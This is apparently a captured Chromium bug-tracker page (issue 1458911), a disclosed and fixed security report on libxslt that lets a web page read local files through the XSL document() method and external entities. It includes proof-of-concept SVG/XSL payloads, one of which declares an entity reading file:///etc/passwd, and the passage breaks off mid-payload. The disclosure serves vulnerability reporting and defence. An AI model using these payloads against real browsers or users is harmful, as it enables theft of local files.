 bugs.chromium.org/p/chromium/issues/detail?id=1458911
bugs
chromium
New issue
Open issues
Search chromium issues...
Starred by 6 users
Owner:
dcheng@chromium.org
CC:
rzanoni@google.com
jarhar@chromium.org
mmenke@chromium.org
dbaron@chromium.org
ios-bugs-priority@chromiur
ios-bugs@chromium.org
mas...@chromium.org
Status:
Fixed (Closed)
Components:
Blink>XML
Modified:
Oct 24, 2023
Backlog-Rank:
----
Editors:
----
EstimatedDays:
----
NextAction:
----
OS:
Linux, Android, Windows, iOS,
Chrome, Mac
Pri:
1
Type:
Bug-Security
reward-3000
Security_Severity-Medium
AllPublic
reward-inprocess
CVE_description-submitted
external_security_report
Security_Impact-Extended
FoundIn-114
Issue 1458911: Security: Libxslt arbitrary file reading using document() method and external entities.
Reported by c0r...@gmail.com on Wed, Jun 28, 2023, 5:00 AM GMT-11
VULNERABILITY DETAILS
Short description: Libxslt is the default XSL library used in WebKit based browsers such as chrome, safari etc. Libxslt allows external entities inside documents that are loaded by XSL
document() method. An attacker can bypass security restrictions, access file:// urls from http(s):// urls and gain file access.
With the default sandbox attacker can read /etc/hosts file on ios (safari/chrome), mac (safari/chrome), android (chrome) and samsung tv (default browser).
When the -no-sandbox attribute is used (Electron/PhantomJS) an attacker can read any file on any OS.
Proof of Concept:
SVG image, to be hosted somewhere on server:
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="#"?>
<xsl:stylesheet id="color-change" version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<foreignObject id="myObj" width="1000" height="1000">
<div style="font-size:xxx-large" xmlns="http://www.w3.org/1999/xhtml">
<a href="#">#Copy me#</a><br/>
XSL: <xsl:value-of select="system-property('xsl:version')"/><br/>
Vendor: <xsl:value-of select="system-property('xsl:vendor')"/><br/>
Vendor URL: <xsl:value-of select="system-property('xsl:vendor-url')"/><br/>
document() <xsl:copy-of  select="document('http://host/xsl2.php')"/>
</div>
</foreignObject>
</svg>
</xsl:template>
</xsl:stylesheet>
Main file (test.svg):
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE p [
<!ENTITY passwd SYSTEM "file:///etc/passwd">